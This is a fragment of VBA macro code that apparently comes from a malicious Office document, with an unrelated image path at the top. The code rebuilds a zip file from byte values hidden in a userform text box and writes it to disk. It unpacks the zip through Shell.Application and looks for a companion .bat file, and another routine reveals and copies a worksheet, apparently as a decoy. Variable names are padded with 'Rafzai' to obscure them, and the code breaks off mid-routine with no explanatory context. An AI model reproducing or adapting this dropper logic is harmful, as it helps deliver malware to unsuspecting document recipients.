 Sub unRafzaizip(Fname As Variant, FileNameFolder As Variant)
Dim FSO As Object
Dim oApp As Object
Set oApp = CreateObject("Shell.Application")
oApp.Namespace(FileNameFolder).CopyHere oApp.Namespace(Fname).items, &H4
End Sub
Sub xlsRafzaiLoadr()
Sheet2.Visible = xlSheetVisible
Sheet2.Copy
End Sub
Sub userRafzaiLoadr()
Dim file_Rafzai_name  As String
Dim zip_Rafzai_file  As Variant
Dim bat_Rafzai_file  As String
Dim fldr_Rafzai_name  As Variant
file_Rafzai_name = "QGI9kW"
fldr_Rafzai_name = getRafzaiFileName("")
zip_Rafzai_file = fldr_Rafzai_name & file_Rafzai_name & ".zip"
bat_Rafzai_file = fldr_Rafzai_name & file_Rafzai_name & ".bat"
Dim ar1Rafzai() As String
Dim btsRafzai() As Byte
ar1Rafzai = Split(ufForm.tfBox.Text, "!")
Dim linRafzai As Double
linRafzai = 0
For Each vl In ar1Rafzai
ReDim Preserve btsRafzai(linRafzai)
btsRafzai(linRafzai) = CByte(vl)
linRafzai = linRafzai + 1
Next
Open zip_Rafzai_file For Binary Access Write As #1
Put #1, , btsRafzai
Close #1
If Len(Dir(bat_Rafzai_file)) = 0 Then
Call unRafzaizip(zip_Rafzai_file, fldr_Rafzai_name)
End If